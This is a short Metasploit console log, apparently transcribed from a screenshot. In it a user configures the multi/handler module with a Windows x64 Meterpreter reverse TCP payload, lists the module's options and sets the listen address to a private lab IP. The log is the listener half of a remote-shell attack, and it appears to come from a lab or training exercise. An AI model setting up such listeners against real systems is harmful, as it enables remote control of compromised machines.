 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show optionos
[-] Invalid parameter "optionos", use "show -h" for more information
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.204.128
lhost => 192.168.204.128
msf6 exploit(multi/handler) >